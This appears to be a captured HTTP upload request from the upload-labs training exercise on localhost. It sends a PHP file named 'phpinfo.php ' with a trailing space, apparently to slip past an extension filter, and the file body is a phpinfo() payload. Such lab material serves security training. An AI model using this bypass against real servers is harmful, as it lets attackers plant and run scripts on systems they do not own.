 1 POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary7aa9f5d79edd678aad714d72b2439f3f
8 Content-Length: 368
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-07/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary7aa9f5d79edd678aad714d72b2439f3f
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 ------geckoformboundary7aa9f5d79edd678aad714d72b2439f3f
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundary7aa9f5d79edd678aad714d72b2439f3f--
29